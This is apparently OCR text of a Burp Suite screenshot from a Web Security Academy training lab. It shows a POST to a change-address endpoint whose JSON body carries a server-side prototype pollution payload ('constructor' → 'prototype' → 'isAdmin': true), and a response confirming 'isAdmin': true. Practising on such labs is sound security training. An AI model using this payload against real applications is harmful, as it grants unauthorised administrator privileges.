 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a2e00d704e1eabc8041ad1000b300e6.web-security-academy.net
3 Cookie: session=6OA1BhuoCdyZehKtePbLOZS2ADIWSECV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 213
0 Origin: https://0a2e00d704e1eabc8041ad1000b300e6.web-security-academy.net
1 Referer: https://0a2e00d704e1eabc8041ad1000b300e6.web-security-academy.net/my-account?id=wiener
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 {"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK","sessionId":"6OA1BhuoCdyZehKtePbLOZS2ADIWSECV","constructor":{"prototype":{"isAdmin":true}}}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Mon, 01 Sep 2025 06:43:01 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}